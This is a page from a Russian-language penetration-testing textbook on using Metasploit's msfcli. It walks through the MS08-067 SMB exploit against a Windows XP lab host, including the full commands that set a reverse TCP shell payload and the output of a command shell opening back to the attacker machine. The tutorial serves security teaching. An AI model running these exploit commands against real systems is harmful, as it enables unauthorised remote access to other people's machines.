 250 Глава 8 • Целевая эксплуатация

Она отобразит все доступные режимы, аналогичные режимам MSFConsole, а также инструкции, с помощью которых можно вызвать нужный модуль и установить его параметры. Обратите внимание, что все переменные или параметры должны соответствовать условию param=value, а вводимые параметры зависят от регистра. Ниже представлен небольшой пример, в котором мы выберем и выполним конкретный эксплойт:

# msfcli windows/smb/ms08_067_netapi O
[*] Please wait while we load the module tree...
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
RHOST                     yes       The target address
RPORT    445              yes       Set the SMB service port SMBPI
BROWSER                   yes       The pipe name to use (BROWSER, SRVSVC)

Параметр O в конце предыдущей команды указывает платформе на отображение доступных опций для выбранного эксплойта. В следующей команде с помощью параметра HOST мы задаем целевой IP-адрес:

# msfcli windows/smb/ms08_067_netapi RHOST=192.168.0.7 P
[*] Please wait while we load the module tree...
Compatible payloads
===================
   Name                    Description
   ----                    -------------
generic/debug_trap         Generate a debug trap in the target process
generic/shell_bind_tcp     Listen for a connection and spawn a command shell
...

Теперь, когда мы с помощью параметра RHOST установили IP целевой машины, пришло время выбрать согласованную полезную нагрузку и выполнить наш эксплойт:

# msfcli windows/smb/ms08_067_netapi RHOST=192.168.0.7
 LHOST=192.168.0.3 PAYLOAD=windows/shell/reverse_tcp E
[*] Please wait while we load the module tree...
[*] Started reverse handler on 192.168.0.3:4444
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP Service Pack 2 - lang:English
[*] Selected Target: Windows XP SP2 English (NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (240 bytes) to 192.168.0.7
[*] Command shell session 1 opened (192.168.0.3:4444 -> 192.168.0.7:1027)
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:WINDOWSsystem32>

Как вы можете видеть, после установки параметра LHOST для выбранной полезной нагрузки мы получили локальный доступ оболочки к нашей целевой машине.